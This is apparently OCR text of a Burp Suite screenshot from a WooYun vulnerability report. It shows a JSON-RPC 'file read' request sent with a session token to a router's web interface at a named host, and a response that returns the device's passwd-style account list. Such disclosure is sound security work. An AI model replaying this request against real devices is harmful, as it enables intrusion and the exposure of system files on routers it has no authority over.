 Go
Cancel
<
>
Target: http://tunnel.router.lianle.com:10000
?
Request
Raw
Params
Headers
Hex
DNT: 1
Referer: http://tunnel.router.lianle.com:10000/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: Hm_lvt_3ee0f120634a3038c70f1aadc1c1e63c=1460018410,1460018410,1460018411,1460372905;
Hm_lpvt_3ee0f120634a3038c70f1aadc1c1e63c=1460373578; set_session=31c9ee2131f9cdaf7815568af8f25175
AlexaToolbar-ALX_NS_PH: AlexaToolbar/alx-4.0
{"jsonrpc":"2.0","id":4,"method":"call","params":["31c9ee2131f9cdaf7815568af8f25175","file","read",{"p
ath":"/tmp/ping"}]}
?
<
+
>
Type a search term
0 matche
Response
Raw
Headers
Hex
Date: Mon, 11 Apr 2016 11:50:05 GMT
Content-Type: application/json
Connection: keep-alive
Content-Length: 287
{"jsonrpc":"2.0","id":4,"result":[0,{"data":"","entries":["root:x:0:0:root:\/root:\/bin\/ash\n","daemo
n:*:1:1:daemon:\/var:\/bin\/false\n","ftp:*:55:55:ftp:\/home\/ftp:\/bin\/false\n","network:*:101:101:n
etwork:\/var:\/bin\/false\n","nobody:*:65534:65534:nobody:\/var:\/bin\/false\n"]}]}
www.wooyun.org